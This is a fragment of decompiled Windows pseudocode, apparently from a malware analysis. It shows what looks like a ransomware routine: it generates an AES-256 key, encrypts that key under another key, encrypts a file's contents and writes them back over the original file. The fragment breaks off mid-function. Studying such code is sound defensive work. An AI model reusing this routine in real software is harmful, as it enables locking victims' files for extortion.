 CryptAcquireContextA((HCRYPTPROV *)&liDistanceToMove.HighPart, 0, 0, 0x18u, 0xF0000000);
if ( CryptGenKey(liDistanceToMove.HighPart, 0x6610u, 1u, &phKey) )
{
v11 = (_DWORD *)sub_404134(4);
if ( v11 )
*v11 = 4407875;
else
v11 = 0;
*(_DWORD *)pbData = v11;
CryptSetKeyParam(phKey, 4u, pbData, 0);
v12 = *(_DWORD *)pbData;
sub_40413D(*(LPVOID *)pbData);
v13 = *(_DWORD *)pbData;
_mm_storel_epi64((__m128i *)v65, _mm_loadl_epi64((const __m128i *)&qword_418EE8));
if ( v12 )
v13 = '';
*(_DWORD *)pbData = v13;
v66 = 'NIDD';
v67 = 'G';
CryptSetKeyParam(phKey, 3u, v65, 0);
v14 = (BYTE *)sub_404134(64);
sub_405630(v14, 0, 0x40u);
CryptSetKeyParam(phKey, 1u, v14, 0);
sub_40413D(v14);
v15 = (void *)NumberOfBytesRead;
Buffer = 128;
if ( CryptExportKey(phKey, 0, 8u, 0, (BYTE *)NumberOfBytesRead, (DWORD *)&Buffer) )
{
if ( CryptEncrypt(hKey, 0, 1, 0, (BYTE *)v15, (DWORD *)&Buffer, 0x80u) )
{
if ( Buffer == 128 )
{
v16 = phKey;
if ( phKey )
{
if ( CryptEncrypt(phKey, 0, 1, 0, lpBuffer, &pdwDataLen, 0xA00010u) )
{
CryptDestroyKey(v16);
_mm_storel_epi64((__m128i *)&liDistanceToMove, 0i64);
pdwDataLen = 0;
SetFilePointerEx(hObject, liDistanceToMove, 0, 0);
WriteFile(hObject, lpBuffer, nNumberOfBytesToRead, &pdwDataLen, 0);
v17 = ( BYTE *)sub_404134(nNumberOfBytesToWrite);